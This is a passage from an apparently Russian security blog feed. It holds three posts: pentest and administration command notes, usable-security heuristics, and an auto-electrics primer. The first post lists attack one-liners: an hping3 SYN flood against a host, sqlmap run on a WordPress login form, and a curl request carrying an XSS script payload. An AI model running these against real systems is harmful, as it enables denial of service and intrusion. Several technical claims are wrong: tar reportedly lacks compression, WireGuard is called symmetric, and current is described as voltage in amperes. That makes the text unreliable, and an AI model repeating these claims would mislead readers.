И далее выбираем инструмент. В Linux есть tar, но он умеет в бекам только без сжатия. Если сжатие необходимо, то rsync. Можно поиграться с древними dd и cpio.
Кейс про работу с ИП: к вам в работу поступил публичный веб-сайт, надо его проанализировать. Можно посмотреть на DNS. Выяснить DNS легко командой dig +short mx example.site, ответ может выглядеть как 50 fb.mail.test.net. 50 в начале это приоритет, если бы был сервер с 10.fb.mail.test.net, то он был бы важнее. Далее, инструментом swaks --to target@example.com --from test@domain.com --server fb.mail.test.net --port 25 «пробуем» почту. Ответ будет типа в формате Service unavailable; Client host [x.x.x.x] blocked using pbl.spamhaus.org; Listed by PBL. Это означает, что IPшник находится в черном списке. Узнайте свой IP-адрес, на маке это делается командой ipconfig getifaddr en0. И прогоните по сервисам ниже в списке. Так вы узнаете, находится ли ваш IP в черном списке и если да, то это проблема для организации.
virustotal.com
ipvoid.com
talosintelligence.com
otx.alienvault.com
projecthoneypot.org
spamhaus.org
ipqualityscore.com
shodan.io
greynoise.io
fraudguard.io
threatminer.org
Цепочки по соц. сетям можно строить инструментом SpiderFoot, его запускаете командой spiderfoot -l 127.0.0.1:5001, и далее вам откроется веб-интерфейс для сканирования. Это такой швейцарский нож. Вместе с CyberChef, это достаточно мощная связка для анализа.
Альтернатива это ZAProxy, сканер веб-приложений. Делаете скан, и далее Report > Generate report, и можно начинать исправления.
Либо SkipFish для быстрого сканирования. Whatweb также хорош, команда whatweb --user-agent "Mozilla/5.0" --max-threads 1 https://www.camn.ids/, и как результат мы увидим что-то вроде:
HTTPServer[cloudflare] — сайт под защитой cloudflare и скрывается под IP[104.16.80.32]
Сайт написан на Bootstrap с версией JQuery[1.11.1] (устарела)
Куки Cookies[VSID]
Сразу проверим, хорошо ли защищает CloudFlare? Команда curl -s "https://www.cambodiaimmigration.org/search?q=<script>alert(1)</script>" | grep -i "alert" даст ответ: защита есть, XSS заблокирован.
Дальнейшие шаги
Первые команды после получения доступа к серверу нужны для проверки роли/диска командами типа whoami или lsblk для информации о дисках, разделах, размерах и точке монтирования. Дополнительно, команды df -h для просмотра занятого дискового пространства, fdisk -l для детальной информации по каждому диску/разделу. lsof -u kali для понимания, какой софт запущен от имени пользователя kali. Более детально можно посмотреть через кастомный вывод: ps -ao tty,comm,pid. И ps -ef для просмотра процессов в статике и top в динамике. Это все команды Linux, без них никуда. В сети всегда есть Linux. Вот вы со своей Windows сидите в интернете, а роутер, который является и маршрутизатором, работает на Linux. Linux везде, почти все веб-сервера, маршрутизаторы, CI/CD процессы в Linux, виртуализация тоже на Linux. Потому что Linux бесплатен.
Базовые команды для получения информации о машине это dmesg | less (или more) и dmesg | head -n2. Так вы узнаете версию ядра Linux и детали по загрузчику. Про память нам расскажет команда dmesg | grep 'Memory'. Memory можно менять на eth, DIGSIG, ttyS5, CPU, digsig, amdgpu и многое другое под ваши хотелки.
По файловой системе Linux (FHS), точка входа в файловую систему это /. Команда ls -lah / выводит список файлов в каталоге в удобном и информативном формате. Регулярно заходим в мониторинг процессов Linux. Аналог диспетчера задач, открывается командой top. Особое внимание на systemd, он задает отношения между компонентами системы, назначает процессам всякие возможности и злоумышленники его ой как любят. И libcap.
Очень примитивный инструмент для ARP (Address Resolution Protocol) в сети netdiscover, позволяет найти активных хостов в локальной сети. При запуске, может быть сообщение, что сканирование завершено, но на самом деле оно в процессе. Могут быть найдены веб-сервера с портом 80 (HTTP) или 443 (HTTPS), или просто получим IP-адреса целей. Их можно просканировать на открытые порты через nmap. Нашли открытые порты — закрываем. Или делаем там ловушки по инструкции выше. Для сканирования больших подсетей, на которые уйдут месяцы, используем Masscan и RustScan. Искать 2000 порт, который обычно открыт. И тогда masscan -p 2000 —banners хорошо помогает.
А теперь отправим что-нибудь в мир. hping3 позволит вам нагенерировать много пакетов. Им можно тестировать сервер на защиту от DDoS. Базовая команда sudo hping3 -1 google.com, либо уже опасная команда sudo hping3 --flood -S -p 80 sitefor.test для тестирования на DDoS. Хотите узнать наличие фаервола? Команда sudo hping3 -A -p 80 8.8.8.8, выдаст вам тако поток digital-сознания:
len=46 ip=8.8.8.8 ttl=255 id=8333 sport=80 flags=R seq=0 win=0 rtt=7.6 ms
len=46 ip=8.8.8.8 ttl=255 id=8334 sport=80 flags=R seq=1 win=0 rtt=7.1 ms
len=46 ip=8.8.8.8 ttl=255 id=8335 sport=80 flags=R seq=2 win=0 rtt=7.0 ms
Тут важно flags=R, что говорит о том, что порт фильтруется.
Для тестов форм, недобросовестные умы используют sqlmap -u "http://example.com/wp-login.php" --forms --batch, позволит проверить формы на SQl-инъекции. Либо он ничего не найдет, либо предложит несколько точек для инъекции.
А теперь прокси. Mitmproxy, в котором есть режим работы через WG (wireguard). Вы поднимаете vpn-тунель, куда лезет весь трафик от всех приложений, и mitmproxy его слушает. Прокси как раз служит прослойкой между вами и запрашиваемым ресурсом, пряча IP-адрес. И не надо думать, что с помощью VPN вы дурачите провайдеров. У всех VPN есть определённый протокол, который можно выявить. Трафик идёт в пакетах, состав которых можно анализировать технологией DPI (Deep Package Inspection). Проверяется, какая информация в пакете, если состав пакета похож на пакет протокола OpenVPN или Wireguard, то дальнейшую его передачу можно заблокировать. Просто VPN это не инструмент для посещения запрещенных ресурсов, а для создания туннелей для удаленных офисов, корпоративных сетей. Например, протокол GRE для создания туннелей точка-точка. Если у вас есть два офиса, 192.168.1.0 и 192.168.10.0, и надо их объединить в одну сеть, то популярное решение будет GRE. За деньги, вы можете реализовать такую идею как L3 VPN от провайдера, либо бесплатно на GRE. GRE попросту добавляет в пакет новый заголовок. Также, GRE решает проблему с отсутствием шифрования на мультикастный трафик.
Собрать статистику по использованию ресурсов можно командой mpstat -P ALL 1, а если надо унести с собой копию диска внутреннего злоумышленника для анализа, то guymager прекрасно справится.
И собрав всю информацию, приступаем к написанию Yara-правил. Для начала проверьте версию yara --version, создайте новое правило nano my_first_rule.yar и вставьте туда любое из правил, которые щедро публикуют вендоры. Например, тут, еще. Не все правила идеальны, слишком общие правила генерируют множество ложных срабатываний. После того, как правило скопировано в гитхаба, вы можете натравить его на файлик командой yara my_first_rule.yar '/home/kali/fakebat_test.ps1'. Если правило сработало, то вы получите следующий ответ:
Также, правила можно найти в отчетах, например, еще пример. Правила можно писать самостоятельно, есть документация. Помимо YARA-правил, существуют правила Sigma, Suricata. А далее автоматизация процесса с тысячами таких правил через velociraptor. Так мы организовываем защиту.
Binwalk позволяет достать из файла много информации, такой как узнать архитектуру, под какой контроллер написана прошивка, или узнать энтропию с помощью binwalk -E. В простом исполнении команда будет выглядеть так: binwalk '/home/kali/Punktracker-ModRep-2.5.6-XM.bin', но полноценный анализ требует вычитки документации.
Про мобайл. MASVS от OWASP про то, что тестировать, MASTG это одна из основных доков по анализу мобилок, описывает как тестировать. И банально проверка кода СМС должна проходить не на клиенте, контролируйте ваших разработчиков. Всегда можно обогатить отчет информацией из npm audit, хотя он выдает много false positive. Если у вас веб-разработка, то в папке node_modules всегда много уязвимостей. Команда npm audit fix --force помогает, но порой ломает костыли разработчиков и поэтому они не хотят фиксить уязвимости. Но еще лучше — dependabot. Детали по уязвимостям можно также подсмотреть на ossindex.sonatype.
Более современно это auditjs, и сверху Nexus как прослойка между NPM и проектом.
Настройка туннелирования
Есть много способов настроить корпоративный VPN и дать удобное юзабилити сотрудникам для их мобильного устройства, Wireguard один из них. Wireguard позволит настроить шифрованные туннели. Предположим, у вас уже арендован/настроен свой сервер у того же Касперского. Открываем консоль, в ней достаточно прописать команду ssh root@xxx.10.11.xxx , у вас должен быть либо пароль, либо приватный ключ для авторизации. Смотрим описания выше про VPS. Далее переходим к настройке.
Убеждаемся, что у вас установлен wireguard командой wg --version. Для wireguard, порт по умолчанию будет UDP 51820, потому что мы не хотим нарушать никакие законы и все делаем в рамках законодательства РФ.
Понадобятся публичный и приватный ключи для сервера и для устройств, т.к. используется симметричное шифрование. И также нужно создать файл конфигурации под именем wg0.conf. По шагам:
Перемещаемся в нужную папку командой cd /etc/wireguard
umask 077 для увеличения безопасности
wg genkey | tee /etc/wireguard/privatekey | wg pubkey | tee /etc/wireguard/publickey для генерации ключей, после выполнения команды появятся файлы privatekey и publickey.
Ручками сохраняем значение после команды cat /etc/wireguard/privatekey для вставки в wg0.conf.
Далее создаем и заполняем файлик wg0.conf. nano /etc/wireguard/wg0.conf. Файл создан, в свежесозданный wg0.conf вставляем следующий шаблон:
понадобится делать перезапуск регулярно, поэтому вот две команды wg-quick down wg0 и systemctl start wg-quick@wg0 должны вбиваться в терминал на регулярной основе
Настройки для конечных устройств:
генерируем новые ключи для определенного устройства на Android wg genkey | tee /etc/wireguard/android_privatekey | wg pubkey | tee /etc/wireguard/android_publickey
возвращаемся к файлу конфигурации wg0.conf командой nano /etc/wireguard/wg0.conf, и добавляем
И создаем QR-код qrencode -t ansiutf8 < /etc/wireguard/ios.conf. Сканируем с телефона и готово, корпоративная сеть для вашей компании на минималках создана, по аналогии можно создать сеть на любом российском сервере.
Настройка почты
Иметь свой почтовый сервер всегда хочется. Настраивается не так сложно, как кажется. Вам достаточно арендовать VPS на Ubuntu, и локально на своей машине командой ssh-keygen сгенерировать ключ, закинуть публичный ключ на арендованный сервер. И для защиты поставим права доступа chmod 400 .ssh/folder, так только мы сможем читать ключ, а менять нам его особо и не нужно. Далее берем http://poste.io/ или его альтернативы, например mailu.io. Как инженеры, мы либо следует инструкциям, либо пишем их. Нам нужен Docker для poste, находим инструкцию и копируем команды к себе на сервер. Аналогичное проделываем для poste из официальной инструкции.
Теперь нам нужно найти открытый порт, это делается командой netstat -tulpn | grep LISTEN на нашем VPS. Берете IP-адрес вашего VPS, идете по инструкции настройки poste.io. Следующим шагом приобретаем доменное имя, которое не содержится в черных списках. Если вам приходит спамерское письмо от gmail, значит была сделана подмена имени отправителя, а для борьбы с этим не забываем настроить SPF, DKIM, DMARC.
Отправка писем работает на протоколе SMTP, для SMTP нужны порты 25 (входящие), 587 (зашифированный обмен) и 465 (устарел). Это текстовый протокол, идет подключение к серверу-отправителю > передача текста > соединение закрыто. Отправка это не получение, для получения писем используются протоколы POP3/IMAP.
Отчет
Если есть время использовать SysReptor, то хорошо. У них даже есть примеры отчетов. Иначе и Word пойдет.
Очень наглядно для CTO это нарисовать упрощенную схему сети. Для этого можно программно связать CMDB с Vsio, Netbox или другим инструментом. И число активов должно соответствовать с числом активов от сканеров, SIEM, NTA.
]]>2Цветков Максим<![CDATA[Эвристики удобной информационной безопасности]]>https://your-scorpion.ru/?p=396072026-02-03T03:35:39Z2024-07-05T16:23:00ZСоздавать потребность, менять поведение людей, их привычки и помогать людям формировать мотивации — одна из задач UX-специалиста. И как только мы сталкиваемся с задачей изменить поведение сотрудников в соответствии с требованиями безопасности компании, первое что приходит на ум — кинуть сотрудникам курсы, а следом тестовую фишинговую рассылку. Но не все так просто, давайте разбираться.
Мы хотим изменить поведение сотрудников, и для этого нужно понять, какое поведение считается ожидаемым. Другими словами, нужно определить цели. Цели должны быть как можно более конкретными, а не расплывчатыми, и описаны по SMART. Обычно нам интересны краткосрочные цели с позитивным результатом, которые оцениваются по факту, а не по формальным метрикам. И самое главное, цели строятся от оценки рисков. Оценка рисков происходит по трем уровням: severity, frequency, criticality.
Самая известная модель смены поведения, которой уже более 40 лет, это transtheoretical model. Она состоит из 6 шагов, в которых описаны состояния эволюции сотрудника от неосознанного нежелательного поведения к желаемому поведению:
Precontemplation — не хочет менять свое поведение, не в курсе последствий своего поведения.
Contemplation — хочет измениться в течении следующего полугода. Знают и плюсах и сложностях процесса.
Preparation — готовится измениться за следующий месяц, сделал подготовительные шаги, такие как вошел в группы поддержки, нашел тренера, купил книжки, подписался на каналы.
Action — за прошедщие полгода, сделал заметные изменения.
Maintenance — поддерживает привычки,
Termination — нет желания вернуться к прежним привычкам
Есть и другие модели, например information motivation behavioral skills model, или behavior change wheel, COM-B model.
Но все эти модели объединяют некие ключевые принципы, без понимания которых не удастся изменить поведение людей. Например, обычно люди легко готовы пожертвовать безопасностью ради вознаграждения или просто удобства. Например, мы требуем создавать надежный пароль, где не менее n-символов. Вроде как просто и понятно. Но у человека могут быть проблемы с памятью, зрением, и после 10 попыток придумать надежный пароль, человек может попросту взбеситься. И отдать придумывание пароля своему ребенку. На моем опыте, использование менеджеров паролей и легко запоминающихся паролей приводит к улучшению общей защиты. Поощрение использования кодовых фраз вместо сложных паролей позволяет найти баланс между безопасностью и удобством использования.
Не существует универсальной модели. Любая компания уникальна и требует индивидуального подхода. Законы, нормативные акты, общественные и культурные ценности оказывают значительное влияние на практику обеспечения безопасности. Внимательное отношение к тому, как интерпретируются эти факторы, позволит многое узнать о том, почему в организации преобладают определенные модели поведения в области безопасности.
Моя личная модель смены поведения выглядит так:
Выяснить проблему. Какую проблему мы хотим решить, какого поведения мы хотим достичь. Для начала наблюдает за текущим поведением, анализируем его, и на основе текущего поведения формирует видение нового.
Контекст / окружение. Более детально смотрим на текущее поведение, изучаем эффект от нашего потенциального вмешательства, учитываем культурный контекст, нюансы юзабилити. Обязательно учитываем ограничения сотрудников по навыкам, мотивации, знаниям.
Делаем решение. Например, это может быть всего лишь общение с сотрудниками, и выявление секурити-чемпионов.
Применяем решение. С метриками.
Определяем влияние и эффект нашего вмешательства.
В ходе работы обычно формируется множество артефактов, которые я делю на следующие группы:
концептуальные (идеи, гипотезы)
процедурные (инструкции, методы)
регламенты
эмпирические данные (наблюдения из исследований)
директивные (как прийти к конкретному результату)
факты
стимулы
Любая модель управления безопасностью состоит из людей, процессов и политик. Диаграмма ниже иллюстрирует типичный флоу принятия решений по управлению безопасностью. В левой части диаграммы представлены 3 основных исходных данных для принятия решений по управлению безопасностью: i) нормативные данные, включающие законы, правила и ценности; ii) бизнес-риски, включающие риски кибербезопасности для стратегических целей компании, бренда и репутации компании; iii) операционные риски, включающие риски кибербезопасности, возникающие в результате использования, управления и внедрения технологий. Эти исходные данные оцениваются и определяются по приоритетности комиссией, состоящей из заинтересованных сторон организации. В результате расстановки приоритетов и оценки рисков формируются процессы и технологии управления безопасностью, представленные на правой стороне диаграммы.
Моя любимая часть диаграммы это операционные риски. Оцених их, легко сформулировать проблемы, связанные с повседневным взаимодействием человека и компьютера. Когда отдельные лица и группы не используют средства контроля безопасности по назначению, это может свидетельствовать о расхождении в приоритетах безопасности.
Эвристики
Эвристика это ментальные шорткаты, можно сказать что это чек-лист из готовых правил оценки интерфейса, идеи, кода. Многое уже придумано за нас. Например, перед тем как бежать проводить очередное исследование, генерировать гипотезы и нанимать агентство за весь годовой бюджет, можно почитать критерии юзабилити по ISO 9241-11.
Первый блок эвристик интерфейсов информационной безопасности про то, что пользователю все должно быть понятно, это формирует доверие.
Пользователь всегда может получить доступ к информации, имеющей отношение к безопасности
Система уведомляет пользователя о соответствующих изменениях в мерах безопасности
Система напрямую информирует пользователя об обязательных действиях по обеспечению безопасности, которые он должен выполнить
Система обеспечивает несколько уровней детализации безопасности, если система используется как начинающими, так и опытными пользователями
Система показывает только информацию о безопасности, необходимую для текущей деятельности
Информация, имеющая отношение к безопасности, является краткой, простой для понимания и описательна
Четко указано, для каких целей используется личная информация пользователей
Четко указано, для каких целей используется личная информация пользователей
Система информирует пользователя, если она находится в небезопасном состоянии
Терминология, связанная с безопасностью, является выразительной и последовательной
Терминология, связанная с безопасностью, соответствует стандартам
Система информирует пользователя о ходе работы, если в системе возникают задержки, связанное с функционалом безопасности
Аутентификация:
Аутентификация является обязательным условием для доступа к защищенным или конфиденциальным разделам
Пользователь может выбирать между различными вариантами аутентификации
Варианты аутентификации разработаны таким образом, чтобы не было чрезвычайной когнитивной нагрузки на пользователей
Система использует строгую политику паролей, которая но при этом проста в понимании
Пользователь может изменить свой пароль
Система информирует пользователя о политике паролей когда он задает пароль
По умолчанию система никогда не показывает пароль
Система информирует пользователя о том, была ли успешной аутентификация
Система блокирует повторные неудачные попытки аутентификации спустя n-количество попыток
Контроль и свобода пользователя.
Пользователь должен принять условия использования и политику конфиденциальности
Пользователь должен подтвердить передачу данных третьим лицам
Пользователь может выбрать между иконкой и текстовым отображением информации о статусе безопасности
Система предоставляет быстрые клавиши для выполнения частых задач
Пользователь может настраивать предпочтения в области безопасности
Пользователь может отменить свои операции, связанные с безопасностью
Пользователь может отменить операции, связанные с безопасностью, которые он инициировал
Пользователь должен подтвердить действия с радикальными, негативным или необратимыми последствиями
Пользователь может обновлять или удалять личную информацию
В системе реализованы принципы «Безопасность по по умолчанию» и «Конфиденциальность по умолчанию»
Все настройки конфиденциальности применяются ко всей система
Распознавание, диагностика и устранение ошибок.
Сообщения об ошибках всегда указывают на причину проблемы
Сообщения об ошибках информируют пользователя о серьезности проблемы
Сообщения об ошибках содержат информацию о действиях, которые пользователь должен предпринять
Сообщения об ошибках написаны на человеческом языке
Поддержка пользователей и документация.
Для получения доступа к документация не требуется приостанавливать выполнение задачи
Справка и документация следуют за последовательностью действий пользователя
Пользователи информируются об обновлениях в справке и документации
Справка и документация доступны с каждого экрана
Доступность.
Система позволяет использовать графические пароли пользователям, у которых есть трудности с чтением текста
Система позволяет использовать текстовые пароли для слабовидящих пользователей
Система предназначена для людей с самыми разными особенностями
Мы не можем обойти стороной эвристики Нильсона. Да, они устарели и могут казаться очевидными, но это база:
Видимость состояния системы:
Есть ли четкие индикаторы потенциальных угроз или нарушений?
Соответствие между системой и реальным миром:
Использует ли система кибербезопасности знакомый язык и понятия? Понятны ли предупреждения и подсказки по безопасности для неспециалистов?
Контроль и свобода пользователей: Насколько пользователи контролируют параметры и конфигурации безопасности?
Последовательность и стандарты: Стандартизированы ли протоколы безопасности для различных платформ или устройств?
Предотвращение ошибок: Как системы помогают пользователям предотвратить ошибки, которые могут поставить под угрозу безопасность?
Распознавание, а не запоминание: Как кибербезопасность может минимизировать когнитивную нагрузку на пользователей при сохранении безопасности?
Гибкость и эффективность использования: Адаптирован ли продукт для пользователей с разным уровнем знаний?
Эстетичный и минималистичный дизайн: Как дизайн интерфейса системы кибербезопасности влияет на вовлеченность и восприятие пользователя?
Помощь пользователям в распознавании, диагностике и восстановлении после ошибок: Имеются ли четкие инструкции или механизмы поддержки для пользователей, сталкивающихся с проблемами безопасности?
Помощь и документация: Имеется ли удобная документация и каналы поддержки, доступные для нетехнических пользователей?
Метрики
Нам нужны метрики. Самое главное, мы считаем метрики только относительно конкретного окружения. Хорошая метрика имеет количественное выражение (не высокий/низкий). Например, количество заблокированных соединений/атак, количество устройств с необновленными базами антивируса, число запросов по вопросам ИБ. А вот, скажем, % снижения рисков ИБ это плохая метрика, даже если такую метрику выдает некая SIEM. Хорошей метрикой можно считать нечто более детальное, как устойчивость системы к XSS до и после внедрения taint checking. Список метрик есть на сайте www.securitymetrics, я обычно стараюсь добавить такие метрики в требования SLA.
Нельзя полагаться только на наблюдения, это очень лимитированный для кибер-безопасности способ. В идеале, метрики должны быть без участия экспертного мнения. Также, привлечение персонала в каждый офис для сбора необходимых данных может оказаться дорогостоящим, если речь и международной корпорации. И существует также риск того, что люди будут предупреждать друг друга об очередном обходе наблюдателей, призывая коллег заблокировать экран, спрятать флешки, вернуться на денек с офис с удаленной работы, убрать стикеры с паролями, прежде чем наблюдатель доберется до их рабочего места. Кроме того, внешние люди для оценки изменений могут заставить сотрудников почувствовать себя неловко и ощутить, что за ними наблюдают, когда они занимаются своими повседневными делами. Однако использование наблюдений в сочетании с самоотчетами может помочь сгладить некоторые недостатки обоих методов измерения для поведения в области кибербезопасности, которое невозможно измерить напрямую с помощью технических решений.
Так как пользователи почти наверняка взаимодействуют с некой системой, то можно автоматизировать сбор неких данных. Например, процент кликов на фишинговые письма, а если открыли — то ввели ли важные данные, запустили ли вложенный в письмо файл. Как много времени прошло между фактом открытия письма и фактом запуска файла из вложения? Другая метрика это сколько раз система блокировалась из-за неактивности пользователя. Попробуем разобрать одну метрику чуть детальнее, например событие в SIEM:
Структура исходных данных
Что в основе дампа
Сколько синтетики
Как синтезировалось
Медианный (1Q) размер сообщения
Какой поток был сгенерирован и как был подан в SIEM (вброшен в шину, собран агентами)
Структура платформы
Сколько серверов
Какие тех. характеристики
Чем и как связаны (сеть)
Контент
Сколько правил нормализации
Сколько правил нормализации отрабатывало в процессе теста
Каково среднее кол-во нормализуемых полей всеми правилами (а то можно сделать правило для норм. 1ого поля и показать безумную производительность)
Сколько правил обогащения
Сколько правил обогащения используют табличные списки
Средний объем данных в табличках (в байтах и в штуках)
Сколько правил корреляции
Какова средняя глубина правил (глубина цепочки событий)
Сколько правил корр. используют таблички
Средний объем данных в табличках (в байтах и в штуках)
Сколько правил корр. срабатывало
Сколько правил корр. генерировало инцидентов
Хранение:
Хранились ли сырые события, или только нормализованные.
Было ли настроено хранение в БД, или просто в /dev/null
Была ли БД пустая на старте
Если настолько сложные и детальные метрики пока не соответствуют уровню зрелости организации, то всегда есть универсальная тройка: effectiveness, efficiency, and satisfaction. Effectiveness — это то, могут ли люди успешно достичь своих целей, например, может ли сотрудник быстро и легко сообщить сотрудникам службы кибербезопасности о фишинговом письме. Также играет роль психологический аспект. Я замечал, что если пользовать знает о мониторинге его компьютера, то это сказывается на эффективности выполнения задач. Помним, что для сотрудника подумать о безопасности это лишь второстепенная задача.
Efficiency- это ресурсы (временные, когнитивные), используемые для достижения этих целей, например, сколько времени требуется сотруднику для успешной аутентификации в приложении. Например, обычно сотрудникам легко делать эквивалентный односторонний выбор между двумя или более вариантами: установить обновления или нет. А если рекомендации по ИБ противоречивые, то им точно никто не будет следовать. Например, правила, как делиться своим паролем с коллегами.
Satisfaction — пересечение физических, когнитивных и эмоциональных реакций пользователя при использовании системы, продукта или услуги, а также то, насколько хорошо удовлетворены его потребности и ожидания. Например, в контексте кибербезопасности на удовлетворенность может повлиять раздражение, которое испытывает пользователь, сталкиваясь с повторяющимися предупреждениями о безопасности. И хорошие примеры usable security: двухфакторная автентификация. Если пароль приходит быстро и нету проблем с токеном, безопасность улучшилось. Разрешить менеджеры паролей — хорошо. Наличие двухфакторной аутентификации (2-FA) с Face ID помогает снизить когнитивные усилия.
Так мы покроем все три аспекта: продукт, процесс и контекст.
На что обратить внимание
Ключевые принципы, которых я придерживаюсь, когда общаюсь с матерыми специалистами по ИБ, которые всегда хотят порезать и запретить все на свете. Будь их воля, порезали бы все правила через Polkit или Active Directory. Общая суть такая, что безопасность не должна добавлять время к выполнению задачи и уменьшать удобство выполнения задачи. И не нужно слишком много безопасности, это сервисная функция.
Первое, любой продукт должен легко устанавливаться: удобство использования и доступность облегчают принятие и соблюдение мер безопасности. Когда средства безопасности удобны и доступны, люди с большей вероятностью начнут их использовать.
Второе это удобство использования: усли меры безопасности, такие как двухфакторная аутентификация (2-FA), спроектированы так что пользователю не нужно регулярно прерывать свою работу, пользователи с большей вероятностью не будут сопротивляться. Например, использование кодовых фраз вместо сложных паролей.
Третье это не перегибать с настройкой политик доступа: юзабилити в приоритете, когда мы пытается обеспечить баланс между безопасностью и простотой использования.
Доступность материалов: все регламенты, документы, должны быть написаны человеческим языком и быть легко доступными для всех сотрудников, только так мы имеем право требовать от сотрудников понимания протоколов безопасности и следования им.
Учет существующего поведения: любые изменения должны учиывать существующее поведение в организации.
Копирайтинг: представление информации о безопасности на языке организации, а не с использованием технической терминологии безопасности, делает ее более удобной и доступной для сотрудников.
Устранение барьеров: перед тем как внедрить изменение, нужно подумать об устранении «барьеров возможностей» т.е. факторов, которые против изменений, направленных на улучшение поведения в сфере безопасности.
Разнообразие методов доступа: предоставление различных методов доступа обеспечивает эффективное взаимодействие с системами безопасности для всех пользователей, включая тех, у кого есть особые потребности. А это в том числе и старые люди.
Сокращение усилий: упрощение моделей поведения в сфере безопасности за счет снижения сложности и количества необходимых шагов.
Как специалист по UX, я никогда не виню пользователей. Но я стремлюсь их обучать. В данном случае пользователи это сотрудники компании. И регулярно коммуницировать с сотрудниками это обязательная часть работы специалистов по информационной безопасности. Также, ваши ИБшники не должны страдать «проклятием знаний», и общаться без терминологии и сложных технических нюансов. Не надо просить сотрудников заучить NIST, он слишком технический. Хороший пример это англоязычный plainlanguage. Также имейте ввиду, что плохое юзабилити создает угрозы, например, после внедрения требований на блокировку экрана после минуты бездействия, пользователи начнут создавать искуственные движения мышкой. И даже если ИБ компании идеально юзабельно, сотрудники все равно будут ошибаться. Просто реже.
Я прекрасно понимаю, что преступники сначала атакуют людей, и лишь потом технологии. И ребята из ИБ ненавидят терять контроль, давая сотрудникам свободу. Это всегда про поиск баланса. Просто кинуть сотрудникам курс по ИБ и ожидать от них идеального следования регламентам — бред. Сам факт наличия знаний после курсов никак не меняет поведение. Если вы хотите, чтобы пользователи отправляли сообщения о фишинговых письмах, хотя бы добавьте кнопку «сообщить и фишинге» в ваш почтовый клиент.
И немного про поведение. Если все упростить, то речь о нажатии правильных кнопочек и ненажатии неправильных. Чтобы нажатие на нужную кнопку состоялась, у пользователя должна быть мотивация (желание) и возможность (наличие прав), тогда заветная кнопочка будет кликнута. Есть еще одна составляющая — триггер. Изначально тремин «триггер» применяли к людям с ПТСР, которые не могли контролировать свои эмоции и поведение. В их случае триггером мог стать любой раздражитель: звук, запах, набор слов. Поэтому триггер это некий внешний раздражиель. К общепринятым «триггерам» при работе с интерфейсами стоит относиться как к гипотезам (и проверять их).
Триггер должен быть своевременным, т.е. не висеть на каждом экране в виде уведомления. Триггером может выступать любой сигнал, инструкция, некое внутреннее озарение пользователя. На этом сказываются индивидуальные характеристики человека. Так, Бергер писал, что на наше восприятие влияет возраст, пол, сексуальная ориентация, раса, вера, лингвистические традиции, гражданский статус, идеология. Опять же, есть методология. Она называете SCENE, в ней главная цель это привлечение заинтересованных сторон к созданию и оценке поведенческих стимулов. Для того, чтобы понять какие подталкивающие механизмы использовать, для SCENE используется MINDSPACE framework.
]]>6Цветков Максим<![CDATA[Устройство и диагностика автоэлектрики]]>https://your-scorpion.ru/?p=401842026-01-29T17:53:59Z2024-06-08T11:51:00ZЧто такое электричество
Электричество это когда электроны летят через проводник, в качестве проводника обычно выступает кабель. Но электроны могут проходить даже через соленую воду. Поток электричества легче представить по аналогии с водой в шланге: представьте шланг с водой, в котором течет вода под давлением. Так вот, давление это напряжение (V). Амперы это объем воды, и сопротивление это узкий участок в середине шланга, чтобы поток воды был не больше ожидаемого. Эти три свойства формируют закон Ома. Для нахождения напряжения (V) умножаем сопротивление на амперы. Меньше сопротивления = больше ампер. В законе Ома нет учета никакой эффективности, это очень простая формула. Например, E = I x R. E это вольты, I это напряжение в амперах, и сопротивление будет R. Так, 120 V = 20 ампер x 6. Если сила тока 20 ампер, и резистор на 6 ом, получаем 120 вольт. Так, в обычной пальчиковой батарейке сильнее всего нагревается нижняя часть цилиндра, потому что в ней расположена фольга с высоким сопротивлением.
Джоули нам расскажут про нагревание. Предохранитель нагревается, как и лампочка, чайник, утюг. В тостере есть проволоки, которые пропускают через себя электрический ток и нагреваются. Электроны сталкиваются с атомами провода, замедляются, атомы создают трение и производят тепло. А если пустить ток через воду, то H₂O превратится в водород и кислород. Предположим, есть напряжение в 2 ампера, которое бежит через провод с сопротивляемостью в 100 Ом в течении 1 минуты. I = 2A, R = 100Ω, t = 60 секунд. Получаем (2)² x 100 x 60 = 24 000 джоулей. Хотим пустить ток по толстой проволоке из нихрома с целью получить подогрев 40°C для сиденья. Провод 5 метров и диаметр 0,5мм из нихрома потребует 150 джуолей для получения тепла за 30 секунд. Он не расплавится, потому что нихром плавится при температуре 1300°C.
Источники питания
Многие видели аккумулятор автомобиля. Или хотя бы знают, что у любой пальчиковой или призматической батарейки есть плюс и минус. На автомобильном аккумуляторе есть красная клемма, которая плюс и 30-ый контакт. Черная клемма это минус и 31-ый контакт. При подключении чего-либо к аккумулятору, всегда подключаем сначала минус, потом плюс. Так электричеству будет, куда идти: от красного к черному. На устройствах питания можно найти аббревиатуру DC, которая нам скажем, что электричество в батарее будет получено из химии, т.е. это типичная батарейка. Помним, что при монтаже и демонтаже бустерных кабелей при пуске двигателя от аккумулятора другой машины, сначала соединяем положительный, а при демонтаже первым отсоединяем отрицательный.
На мультиметрах в явном виде указано, что они поддерживают DC для измерения напряжения в машинах. Черный проводок на землю, а красный от батареи к прибору. Батарея начнет выдавать ток. В автомобильном аккумуляторе почти всегда напряжение = 12V (вольт), это константа. Может быть и 24V, и 48V, но мы придерживаемся значения 12V. Сопротивление варьируется в зависимости от температуры и прочих факторов, таких как коррозия провода. В лампочке используется вольфрамовая нить, которая и светится за счет высокого сопротивления.
Амперам нужно заземление, иначе электричество не пойдет из точки А в точку Б. Но напряжение будет искать, куда бы ему податься. Если у заземления высокое сопротивление, то высок шанс получить удар током.
Инструменты
Компьютерная диагностика это база. Из софта, у хорошего автоэлектрика будут программы Autodata, MotorData, Mitchell onDemand (штаты), Elsa. Из оборудования, это сканеры легковых авто: LAUNCH X431; VAS 5054/Вася; BMW ICOM; SD CONNECT 4, Lexia. Для грузовых: FCAR, jaltest, Texa.
Существуют диагностические сканеры типа FIXD Bluetooth OBD2, вы катаетесь — приложение копит информацию. Очень удобно и в идеале, такое устройство всегда должно быть в бардачке. Не лишним бывает и толщиномер. Мы не уходим в некий космос с требованиями на промышленный калибратор сигналов в роли мультиметра.
Также, у любого пряморукого человека есть один работающий мультиметр, и коробка сожженных мультиметров. Если аккумулятор разрядился, и надо проверить на утечку, то достаточно подключить мультиметр и по очереди вынимать резисторы. И токовые клещи.
Схемы
